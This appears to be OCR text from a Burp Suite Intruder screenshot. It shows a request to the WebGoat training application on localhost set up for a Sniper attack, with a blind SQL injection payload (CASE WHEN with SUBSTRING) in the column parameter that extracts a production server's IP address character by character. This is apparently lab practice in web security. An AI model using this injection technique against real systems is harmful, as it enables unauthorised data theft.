 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions -
see help for full details.
Attack type: Sniper
1 GET /WebGoat/SqlInjectionMitigations/servers?column=
(CASE+WHEN+(SELECT+SUBSTRING(ip,1,1)+FROM+servers+where+hostname='webgoat-prd')='§char1§'+THEN+ip+ELSE+id+END) HTTP/1.1
2 Host: localhost:9090
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost:9090/WebGoat/start.mvc
8 X-Requested-With: XMLHttpRequest
9 Connection: close
10 Cookie: JSESSIONID=2vfHhG1kmJEwgytyiyToPzECoNHKmY2KWG2fFFKZ
11
12
Add §
Clear §
Auto §
Refresh